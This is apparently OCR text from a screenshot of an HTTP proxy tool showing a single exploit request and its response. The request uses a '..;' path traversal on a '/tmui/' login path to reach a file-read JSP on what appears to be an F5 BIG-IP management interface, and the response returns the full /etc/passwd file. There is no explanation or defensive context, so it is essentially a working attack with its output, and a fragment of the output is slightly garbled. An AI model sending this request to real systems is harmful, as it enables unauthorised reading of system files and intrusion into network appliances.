 Send
Cancel
< | ▼
> | ▼
Target: https://
?
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?
fileName=/etc/passwd HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render JSON Beautifier JSON
1 {
2 "output":
"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nolog
in\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/
adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nmai
l:x:8:12:mail:/var/spool/mail:/sbin/nologin\nuucp:x:10:14:uucp:/
var/spool/uucp:/sbin/nologin\noperator:x:11:0:operator:/root:/sb
in/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\ntmshnobody:x:
32765:32765:tmshnobody:/:/sbin/nologin\nadmin:x:0:500:Admin
User:/home/admin:/sbin/nologin\nvcsa:x:69:69:virtual console
memory owner:/dev:/sbin/nologin\ndbus:x:81:81:System message
bus:/:/sbin/nologin\npostgres:x:26:26:PostgreSQL
Server:/var/local/pgsql/data:/sbin/nologin\nf5_remoteuser:x:499:
499:f5 remote user
account:/home/f5_remoteuser:/sbin/nologin\noprofile:x:16:16:Spec
ial user account to be used by
OProfile:/:/sbin/nologin\ntcpdump:x:72:72::/:/sbin/nologin\nrpc:
x:32:32:Rpcbind
Daemon:/var/cache/rpcbind:/sbin/nologin\nhsqldb:x:96:96::/var/li
b/hsqldb:/sbin/nologin\napache:x:48:48:Apache:/usr/local/www:/sb
in/nologin\ntomcat:x:91:91:Apache
Tomcat:/usr/share/tomcat:/sbin/nologin\nmysql:x:98:98:MySQL
server:/var/lib/mysql:/sbin/nologin\nnamed:x:25:25:Named:/var/na
med:/bin/false\nqemu:x:107:107:qemu
user:/:/sbin/nologin\nsshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
m:/bin/false\nntp:x:38:38::/etc/ntp:/sbin/nologin\nsyscheck:x:19
9:10::/:/sbin/nologin\nrestnoded:x:198:198::/:/sbin/nologin\ntwi
ster5:x:0:500:twister5:/home/twister5:/bin/bash\n"